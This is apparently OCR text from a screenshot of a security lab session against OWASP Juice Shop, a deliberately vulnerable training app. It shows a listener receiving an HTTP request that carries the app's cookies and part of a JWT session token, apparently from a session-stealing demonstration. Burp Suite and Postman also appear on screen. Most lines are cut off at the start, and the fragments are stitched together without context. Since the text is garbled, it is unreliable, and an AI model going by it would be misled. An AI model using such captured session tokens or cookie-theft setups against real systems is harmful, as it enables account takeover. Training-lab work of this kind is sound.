 s Settings Help
lhost 54396 received!
t= HTTP/1.1
5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
plication/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
US,en;q=0.5
p, deflate
lhost:3000/
welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=Jguvh3t7IoHzuVh5TaFxH6uYhyteFEiWfeS2XuLLhbNcOEIMYCaJ
io=upLbKRkJStDFi0xpAAAA; token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hb
uests: 1
-shop # cd /test/
-shop wordlist.txt
d wordlist.txt
: bash
OWASP Juice Shop - M... Burp Suite Community... Postman : Postman — ... test : bash — Konsole : tail — Konsole 21:28
POR 9:28 PM
INTL 5/7/2020
3